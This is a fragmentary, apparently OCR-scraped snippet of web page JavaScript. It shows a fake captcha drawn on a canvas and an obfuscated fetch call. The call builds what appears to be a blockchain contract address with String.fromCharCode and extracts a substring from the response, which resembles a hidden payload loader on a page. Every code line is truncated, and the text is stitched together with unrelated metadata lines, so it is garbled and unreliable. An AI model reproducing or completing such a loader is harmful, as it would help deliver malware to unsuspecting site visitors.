
🔍 Hash-sum: b06f0455e66b6f3bbed20b3ea06
🕓 Last update: 2026-04-26
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13